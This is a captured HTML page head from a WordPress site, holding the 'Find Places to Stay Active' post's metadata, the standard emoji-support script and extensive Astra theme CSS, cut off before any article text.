

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://yadacatra.com/2016/09/13/find-places-to-stay-active/
body_size: 27879
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Find Places to Stay Active &#8211; معامل الإسراء</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="معامل الإسراء &laquo; الخلاصة" href="http://yadacatra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="معامل الإسراء &laquo; خلاصة التعليقات" href="http://yadacatra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="معامل الإسراء &laquo; Find Places to Stay Active خلاصة التعليقات" href="http://yadacatra.com/2016/09/13/find-places-to-stay-active/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/yadacatra.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-rtl-css' href='http://yadacatra.com/wp-content/themes/astra/assets/css/minified/main.min-rtl.css?ver=3.7.5' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-left: 60px;}.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-right: 30px;}.ast-left-sidebar #secondary {padding-left: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-left:20px;}.entry-content > .alignright{margin-right:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-left:0;}.ast-page-builder-template.ast-left-sidebar #secondary,ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;padding-right:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-right:0;}.ast-left-sidebar #secondary{padding-left:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-left-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}body .wp-block-file .wp-block-file__button {text-decoration: none;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}.wp-block-button__link {border: 2px solid currentColor;}ul,ol {margin-right: 20px;}figure.alignright figcaption {text-align: left;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media 